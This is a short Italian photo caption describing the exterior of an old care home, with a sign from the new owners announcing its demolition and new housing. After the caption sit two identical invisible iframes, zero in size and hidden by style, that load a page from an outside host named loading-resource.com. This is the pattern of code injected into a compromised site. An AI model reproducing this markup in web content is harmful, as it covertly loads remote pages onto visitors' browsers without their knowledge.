 L’esterno della vecchia casa di riposo con il cartello apposto dai nuovi proprietari che annuncia la demolizione e la nascita dei nuovi alloggi<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>